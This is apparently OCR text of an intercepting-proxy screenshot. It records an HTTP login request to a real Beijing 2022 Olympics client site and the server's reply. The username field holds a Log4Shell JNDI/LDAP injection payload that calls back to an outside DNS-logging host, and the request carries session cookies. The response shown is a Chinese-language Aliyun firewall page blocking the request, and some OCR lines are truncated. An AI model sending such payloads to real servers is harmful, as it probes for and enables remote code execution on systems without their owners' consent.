 Request
Raw Params Headers Hex JSON
POST /authn/login HTTP/1.1
Host: client.beijing2022.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://client.beijing2022.cn/
Content-Type: text/plain;charset=UTF-8
Origin: https://client.beijing2022.cn
Content-Length: 66
Connection: close
Cookie: loginType=idaas;
t__1__6=s:163911396907d0562c0-40f72-95e47a.516af2f21988d8cf030eb8dcb6a7cc6d7ff81c41a6e22b1b7a244c55c587d2bb;
acw_tc=276077df16391179331931825e4bc0cae9919f729f938dd7131e966a1d6433
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"username":"${jndi:ldap://zozq70.dnslog.cn}","password":"123456"}
Response
Raw Headers Hex HTML Render
.alert { display: none; position: absolute; top: 200px; left: 50%; width: 600px; margin-left:
25px; border: 1px solid #ddd; box-shadow: 0 2px 2px 1px rgba(0, 0, 0, .1); background: #fff
#696969; }
.alert h2 { margin: 0 2px; padding: 10px 15px 5px 15px; font-size: 14px; font-weight: norr
solid #ddd; }
.alert a { display: block; position: absolute; right: 10px; top: 8px; width: 30px; height: 20p
.alert p { padding: 20px 15px; }
</style>
</head>
<body data-spm="7663354">
<div data-spm="1998410538">
<div class="header">
<div class="container">
<div class="message">
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
<div>您的请求ID是: <strong>
276077cc16391179981692130eeac8</strong></div>
</div>
</div>
</div>
<div class="main">
<div class="container">
<img src="https://errors.aliyun.com/images/TB15QGaHpXXXXXOaXXXXia39XXX-660-117.png"